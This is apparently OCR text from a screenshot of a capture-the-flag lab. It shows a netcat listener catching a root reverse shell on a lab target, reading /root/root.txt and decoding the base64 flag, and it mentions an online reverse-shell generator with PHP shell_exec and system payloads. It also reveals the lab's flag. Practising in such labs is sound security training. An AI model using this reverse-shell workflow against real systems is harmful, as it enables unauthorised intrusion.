 Applications Places System Thu 14 Aug, 00:25 AttackBox IP:10.201.31.69
Online - Reverse Shell Generator — Mozilla Firefox
Click to switch to "Workspace 3"
root@ip-10-201-89-220: /home/elyana
File Edit View Search Terminal Help
root@ip-10-201-31-69:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.201.89.220 58574
root@ip-10-201-89-220:/home/elyana# ls
ls
hint.txt  user.txt
root@ip-10-201-89-220:/home/elyana# cat /root/root.txt
cat /root/root.txt
VEhNe3VlbTJ3aWdidWVtMndpZ2I2OHNuMmoxb3NwaTg2OHNuMmoxb3NwaTh9
root@ip-10-201-89-220:/home/elyana# echo "VEhNe3VlbTJ3aWdidWVtMndpZ2I2OHNuMmoxb3NwaTg2OHNuMmoxb3NwaTh9" | base64 -d
echo "VEhNe3VlbTJ3aWdidWVtMndpZ2I2OHNuMmoxb3NwaTg2OHNuMmoxb3NwaTh9" | base64 -d
THM{uem2wigbuem2wigb68sn2j1ospi868sn2j1ospi8}root@ip-10-201-89-220:/home/elyana#
x...
Comments
om/
FlaG 2
PHP shell_exec
PHP system
Raw Copy